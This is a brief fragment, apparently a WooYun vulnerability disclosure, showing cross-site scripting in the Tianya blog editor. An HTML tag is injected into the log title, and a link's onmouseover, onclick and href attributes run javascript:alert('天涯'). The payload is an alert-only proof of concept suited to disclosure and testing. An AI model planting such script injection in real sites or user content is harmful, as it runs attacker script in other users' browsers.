 修改日志
日志标题： 天<hr>涯 设置置顶
我的栏目： 天涯 新建分类
常用功能： 图片 音乐 视频 链接
切换到编辑器界面
<br><img src="http://img3.laibafile.cn/getimgXXX/3/2/photo3/2012/3/20/middle
/89388109_64563655_middle.gif" style="DISPLAY: block; MARGIN: 0px auto 5px;
TEXT-ALIGN: center;"><br>
<a onmouseover="javascript:alert('天涯')" onclick="javascript:alert('天涯')"
href="javascript:alert('天涯')" target="">天涯</a>
www.wooyun.org